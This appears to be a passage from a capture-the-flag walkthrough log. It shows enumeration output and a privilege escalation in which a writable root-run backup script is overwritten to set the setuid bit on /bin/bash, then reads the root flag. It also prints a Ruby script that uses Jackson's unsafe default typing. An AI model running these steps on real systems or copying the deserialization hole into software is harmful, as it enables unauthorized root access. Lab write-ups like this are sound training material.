 13:04      974 pericles /usr/sbin/apache2 -k start
13:04      971 pericles /usr/sbin/apache2 -k start
13:04      970 pericles /usr/sbin/apache2 -k start
13:04      969 pericles /usr/sbin/apache2 -k start
13:04      968 pericles /usr/sbin/apache2 -k start
---
[i] pro500 Running processes............................................... skip
[i] pro510 Running process binaries and permissions........................ skip
==================================( FINISHED )==================================
$cat /usr/bin/timer_backup.sh
#!/bin/bash
zip -r website.bak.zip /var/www/html && mv website.bak.zip /root/backup.zip
$ echo '#!/bin/bash\nchmod u+s /bin/bash' > /usr/bin/timer_backup.sh
$ ls -lah /bin/bash
-rwsr-xr-x 1 root root 1.2M Feb 25  2020 /bin/bash
$ bash -p
id
uid=1000(pericles) gid=1000(pericles) euid=0(root) groups=1000(pericles)
cd /root
ls -la
total 5816
drwx------  7 root root    4096 Mar 28 13:31 .
drwxr-xr-x 20 root root    4096 Mar 28 13:31 ..
lrwxrwxrwx  1 root root       9 Oct  2 13:46 .bash_history -> /dev/null
-rw-r--r--  1 root root    3106 Dec  5  2019 .bashrc
drwx------  2 root root    4096 Feb 10 15:18 .cache
drwx------  3 root root    4096 Feb 10 15:18 .config
drwxr-xr-x  3 root root    4096 Feb 10 15:18 .local
-rw-r--r--  1 root root     161 Dec  5  2019 .profile
-rw-r--r--  1 root root      66 Oct 22 08:45 .selected_editor
drwx------  2 root root    4096 Feb 10 15:18 .ssh
-rw-------  1 root root     929 Feb  9 14:42 .viminfo
-rw-r--r--  1 root root 5900858 Mar 28 13:31 backup.zip
-r--------  1 root root      33 Mar 28 13:04 root.txt
drwxr-xr-x  3 root root    4096 Feb 10 15:18 snap
-rwxr--r--  1 root root      88 Oct 22 08:49 timer_backup.sh
cat root.txt
bc0ea4935e58e5e6f4ac70f60e244952
cat /opt/json_project/parse.rb
require 'java'
Dir["/opt/json_project/classpath/*.jar"].each do |f|
      require f
end
java_import 'com.fasterxml.jackson.databind.ObjectMapper'
java_import 'com.fasterxml.jackson.databind.SerializationFeature'
f = File.read(ARGV[0])
content = f
puts content
mapper = ObjectMapper.new
mapper.enableDefaultTyping()
mapper.configure(SerializationFeature::FAIL_ON_EMPTY_BEANS, false);
obj = mapper.readValue(content, java.lang.Object.java_class) # invokes all the setters
puts "stringified: " + mapper.writeValueAsString(obj)